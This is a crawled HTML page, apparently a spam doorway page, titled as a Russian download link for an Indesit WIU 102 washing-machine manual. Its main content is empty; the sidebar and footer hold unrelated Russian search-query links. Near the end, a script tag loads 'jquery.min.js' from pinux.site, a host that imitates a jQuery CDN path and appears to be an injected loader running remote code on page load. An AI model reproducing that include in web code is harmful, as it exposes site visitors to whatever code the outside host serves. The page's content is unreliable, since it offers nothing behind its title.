

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shahshusho.kramolis.cz/a4k6lu-indesit-wiu-102-instrukciya-skachat.html
body_size: 1935
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Indesit wiu 102 инструкция скачать - shahshusho.kramolis.cz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shahshusho.kramolis.cz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Indesit wiu 102 инструкция скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a4k6lu-shema-raboty-avtokrana-vid-sverhu.html">Схема работы автокрана вид сверху</a></li>
                                <li><a href="a4k6lu-stavropol-cirk-raspisanie.html">Ставрополь цирк расписание</a></li>
                                <li><a href="a4k6lu-tekst-pesni-cocaine-bebe.html">Текст песни cocaine bebe</a></li>
                                <li><a href="a4k6lu-kolumbiyskiy-pokaz-mod-video.html">Колумбийский показ мод видео</a></li>
                                <li><a href="a4k6lu-analiz-stihotvoreniya-pushkina-k-chaadaevu-kratkoe-soderzhanie.html">Анализ стихотворения пушкина к чаадаеву краткое содержание</a></li>
                                <li><a href="a4k6lu-shemy-i-kartinki-izonit.html">Схемы и картинки изонить</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-skachat-cst.html">Скачать cst</a></li>
                                            <li><a href="a4k6lu-kraby-zanesennye-v-krasnuyu-knigu.html">Крабы занесенные в красную книгу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-harlan-koben-lovushka.html">Харлан кобен ловушка</a></li>
                                            <li><a href="a4k6lu-raspisanie-avtobusov-zaharovo-moskva.html">Расписание автобусов захарово москва</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-kitaeva-anna-vse-knigi-skachat-besplatno-fb2.html">Китаева анна все книги скачать бесплатно fb2</a></li>
                                            <li><a href="a4k6lu-sinema-star-nizhniy-novgorod-raspisanie-seansov.html">Синема стар нижний новгород расписание сеансов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-drayver-klaviatury-dlya-noutbuka-samsung-r530.html">Драйвер клавиатуры для ноутбука samsung r530</a></li>
                                            <li><a href="a4k6lu-kniga-klassiki-luchshie-rasskazy-sovremennyh-detskih-pisateley.html">Книга классики лучшие рассказы современных детских писателей</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
